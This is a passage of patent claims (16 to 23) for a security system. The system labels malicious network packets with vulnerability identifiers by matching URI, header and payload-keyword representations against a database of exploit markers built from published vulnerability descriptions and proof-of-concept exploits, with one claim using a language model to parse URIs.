16. The non-transitory machine-readable medium of claim 15, wherein the exploit representations returned based on the query at least comprise a first URI-based exploit representation and a first header-based exploit representation, wherein the instructions to score similarity comprises instructions to weight the first URI-based exploit representation more than the first header-based exploit representation.

17. The non-transitory machine-readable medium of claim 10, wherein the instructions to determine a vulnerability identifier in the database for labeling the malicious packet comprise instructions to:
generate a first representation of the malicious packet from a URI if in the malicious packet, a second representation with header field names in the malicious packet, and a third representation with keywords from a payload of the malicious packet;
query the database with the representations of the malicious packet;
determine a most similar of exploit representations returned based on the query; and
indicate the vulnerability identifier mapped to the most similar exploit representation for labeling the malicious packet.

18. An apparatus comprising:
a processor; and
a non-transitory, machine-readable medium having instructions stored thereon, the instructions executable by the processor to cause the apparatus to,
build a database of exploit representations mapped to vulnerability identifiers, wherein the instructions to build the database of exploit representations comprise instructions executable by the processor to cause the apparatus to,
generate exploit markers from uniform resource identifiers (URIs), header field names, and keywords found in at least one of published vulnerability descriptions that have vulnerability identifiers and exploit proof of concepts (PoCs) that have vulnerability identifiers; and
create mappings between the exploit markers and the vulnerability identifiers; and
based on indication of a malicious packet that is not associated with a vulnerability identifier, determine a vulnerability identifier in the database for labeling the malicious packet.

19. The apparatus of claim 18, wherein the instructions to generate exploit markers comprise instructions executable by the processor to cause the apparatus to:
generate URI-based exploit markers from URIs in published vulnerability descriptions and from URIs in exploit PoCs;
generate header-based exploit markers from header field names in the exploit PoCs; and
generate body-based exploit markers from keywords detected in the exploit PoCs and/or malicious packet payload samples.

20. The apparatus of claim 19, wherein the instructions to generate URI-based exploit markers from URIs in published vulnerability descriptions comprise instructions executable by the processor to cause the apparatus to prompt a language model to extract from a URI in a published vulnerability description a hostname component, a path component, and one or more parameters in a query component of the URI and instructions to aggregate the extracted components or an extracted component and extracted query parameter to form the URI-based exploit marker.

21. The apparatus of claim 19, wherein the instructions to generate URI-based exploit markers from URIs in exploit PoCs comprise instructions executable by the processor to cause the apparatus to parse a URI in an exploit PoC to extract a hostname component, a path component, and one or more parameters in a query component of the URI and to aggregate the extracted components or an extracted component and an extracted query parameter to form the URI-based exploit marker.

22. The apparatus of claim 19, wherein the instructions to generate header-based exploit markers from header field names in the exploit PoCs comprise instructions executable by the processor to cause the apparatus to parse a header of an exploit PoC to extract a plurality of header field names and to aggregate the plurality of extracted field names to form a header-based exploit representation and map the vulnerability identifier of the exploit PoC to the header-based exploit representation.

23. The apparatus of claim 18, wherein the instructions to determine a vulnerability identifier in the database for labeling the malicious packet comprise instructions executable by the processor to cause the apparatus to:
generate one or more representations of the malicious packet depending on which of a URI, request header field names, and a request body are included within the malicious packet;
query the database with each representation of the malicious packet;
score match confidence for each exploit marker returned based on the query; and
indicate the vulnerability identifier mapped to the exploit marker with the highest match confidence for labeling the malicious packet.

* * * * *